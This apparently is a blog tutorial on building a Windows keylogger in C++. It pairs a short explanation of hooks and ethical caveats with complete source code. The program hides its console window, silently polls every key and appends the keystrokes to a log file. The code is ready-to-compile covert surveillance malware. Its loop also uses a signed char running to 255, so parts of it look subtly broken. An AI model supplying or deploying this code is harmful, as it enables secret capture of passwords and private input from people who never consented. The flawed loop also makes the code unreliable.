Understanding Keyloggers
Keyloggers can be software-based or hardware-based, with software keyloggers being programs that run in the background of a computer system, monitoring and logging every keystroke made on the keyboard. These logs can then be saved into a file or sent over the network to a specified receiver. Keyloggers are often used in cybersecurity for legitimate purposes, such as parental control, employee monitoring with consent, and criminal investigations, but they are also a tool for malicious activities, such as identity theft and espionage.
The Basics of a C++ Keylogger
A simple keylogger in C++ can be created using various libraries and APIs provided by the operating system. For Windows, this involves using the Windows API to monitor keyboard input.
Prerequisites
Knowledge of C++ programming
Understanding of Windows API
Development environment set up for C++ (like Visual Studio)
Key Concepts
Hooks: A keylogger typically uses a mechanism called “hooking” to intercept keystrokes. A hook is a point in a system message-handling mechanism where an application can intercept and read messages or events before they reach the target application.
Windows Hooks: Specifically, to create a keylogger in Windows, you would use the SetWindowsHookEx function to install a hook that monitors keyboard input.
Sample code not using Hook
#include <iostream>
#include <windows.h>
#include <fstream>
using namespace std;
// Function to save the keystroke to a file
void SaveKeyPress(int key, const char* file) {
ofstream out(file, ios::app); // Open the file in append mode
// Check for special keys and format output accordingly
if ((key >= 39 && key <= 64) || (key >= 65 && key <= 90) || // Alpha-numeric keys
(key >= 96 && key <= 105) || (key >= 186 && key <= 222)) { // Numpad and symbol keys
out << char(tolower(key)); // Log as lowercase character for simplicity
} else {
// Handle special keys
switch (key) {
case VK_SPACE: out << " [SPACE] "; break;
case VK_RETURN: out << " [ENTER]\n"; break; // New line for enter
case VK_SHIFT: out << " [SHIFT] "; break;
case VK_BACK: out << " [BACKSPACE] "; break;
case VK_RBUTTON: out << " [RBUTTON] "; break;
case VK_LBUTTON: out << " [LBUTTON] "; break;
case VK_TAB: out << " [TAB] "; break;
case VK_CONTROL: out << " [CTRL] "; break;
case VK_ESCAPE: out << " [ESC] "; break;
case VK_END: out << " [END] "; break;
case VK_HOME: out << " [HOME] "; break;
case VK_LEFT: out << " [LEFT] "; break;
case VK_UP: out << " [UP] "; break;
case VK_RIGHT: out << " [RIGHT] "; break;
case VK_DOWN: out << " [DOWN] "; break;
case VK_CAPITAL: out << " [CAPSLOCK] "; break;
// Add more special keys as needed
default: out << " [UNKNOWN:" << key << "] "; break;
}
}
out.close(); // Close the file after writing
}
int main() {
FreeConsole(); // Hide console window
char i;
while (true) {
Sleep(10); // Short delay to reduce CPU usage
for (i = 8; i <= 255; i++) {
if (GetAsyncKeyState(i) == -32767) { // Check if the key has been pressed
SaveKeyPress(i, "log.txt");
}
}
}
return 0;
}Ethical and Legal Considerations
Before attempting to write a keylogger or similar software, it’s essential to understand the legal and ethical implications fully. Unauthorized use of a keylogger is a severe breach of privacy and is illegal in many jurisdictions. Always ensure that your development and use of such tools are within legal bounds and with explicit consent from all parties involved.
Conclusion
Writing a keylogger in C++ using the Windows API offers a deep dive into system programming and event handling in Windows. It showcases the power of C++ in interacting with low-level system resources while highlighting the critical importance of ethical considerations in software development. Remember, the knowledge of creating such tools should be used responsibly and ethically to contribute positively to the field of cybersecurity.